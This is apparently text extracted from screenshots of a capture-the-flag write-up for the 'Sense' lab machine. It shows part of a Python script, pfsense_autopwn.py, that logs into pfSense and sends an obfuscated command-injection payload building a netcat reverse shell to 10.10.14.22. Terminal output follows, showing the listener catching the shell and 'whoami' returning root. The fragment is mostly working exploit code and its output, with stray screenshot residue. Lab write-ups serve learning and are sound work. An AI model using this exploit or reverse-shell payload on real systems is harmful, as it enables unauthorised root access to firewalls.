 192.168.1.15
10.10.14.22
10.10.10.60 - Sense
44 sys.exit(1)
45
46 p1.success('Successfully SignIn')
47
48 p2 = log.progress("RCE")
49 time.sleep(2)
50 p2.status("Injecting malicious command")
51
52 r = s.get(rceUrl + '''ampersant=$(printf+\"\\46\");hyphen=$(printf+\"\\55\");rm+${OLDPWD}tmp${OLDPWD}f;mkfifo+${OLDPWD}
tmp${OLDPWD}f;cat+${OLDPWD}tmp${OLDPWD}f|${OLDPWD}bin${OLDPWD}sh+${hyphen}i+2>${ampersant}1|nc+10.10.14.22+443+>${OLDPWD}tm
p${OLDPWD}f''')
53
54 #pdb.set_trace()
55
56 if __name__ == "__main__":
57
58 signInPfsense()
NORMAL pfsense_autopwn.py exploits 100 %
2
❯ ./bin/python3 pfsense_autopwn.py
[+] SignIn: Successfully SignIn
[ ] RCE: Injecting malicious command
1
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.60] 4255
whoami
3
root
hostname
pfSense.localdomain
VPN - root's tasks Reconnaissance - Enumeration